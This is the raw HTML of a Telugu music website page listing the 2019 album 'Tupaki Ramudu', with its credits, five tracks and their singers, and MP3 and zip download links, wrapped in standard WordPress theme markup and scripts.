<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2019 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tupaki Ramudu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-20877 post type-post status-publish format-standard has-post-thumbnail hentry category-2019-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/tupaki-ramudu/" rel="bookmark" title="Tupaki Ramudu">
                        Tupaki Ramudu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-12-03T20:25:01+00:00" >December 3, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/tupaki-ramudu/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Tupaki-Ramudu1.jpg" alt="Tupaki Ramudu" title="Tupaki Ramudu" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Bithiri Sathi, Priya<br />
<strong>Director :</strong> T Prabhakar<br />
<strong>Producer :</strong> Rasamayi Balakishan<br />
<strong>Music :</strong> T Prabhakar<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2019</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Komma Kommana														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Kousalya, T Prabhakar, Abhinaya Sirnivas</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29/Komma%20Kommana-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">2.</span> <h3 class="nostyle"><span itemprop="name">
															Naa Sinni Rammya														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Gayatri</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29/Naa%20Sinni%20Rammya-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">3.</span> <h3 class="nostyle"><span itemprop="name">
															Swathi Muthyapu Jallai														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Kousalya</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29/Swathi%20Muthyapu%20Jallai-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">4.</span> <h3 class="nostyle"><span itemprop="name">
															Yellam Yellam														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Rasamai Balkishan Varam</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29/Yellam%20Yellam-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">5.</span> <h3 class="nostyle"><span itemprop="name">
															Dam Dam Dhalu														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Rahul Sepi</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29/Dam%20Dam%20Dhalu-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                    <a href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29.zip" rel="nofollow">128kbps Zip Download</a>
                                                                                                                            <a href="https://naasongsdownload.club/2019/Tupaki%20Ramudu%20-%20%282019%29.zip" rel="nofollow">320kbps Zip Download</a>
                                        
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69779933660d7
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>